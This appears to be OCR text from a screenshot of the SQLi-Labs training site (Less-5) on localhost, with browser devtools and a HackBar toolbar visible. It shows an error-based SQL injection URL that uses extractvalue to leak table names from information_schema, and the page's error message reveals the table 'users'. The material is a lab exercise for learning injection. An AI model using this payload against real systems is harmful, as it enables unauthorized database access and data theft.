 Welcome Dhakkan
XPATH syntax error: 'users'
SQLI DUMB SERIES
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Based WAF XSS LFI Bypasser Other + -
http://127.0.0.1/Less-5/?id=-1' and extractvalue('dick',concat(1,(select table_name from information_schema.tables where table_schema='security' limit 3,1)))--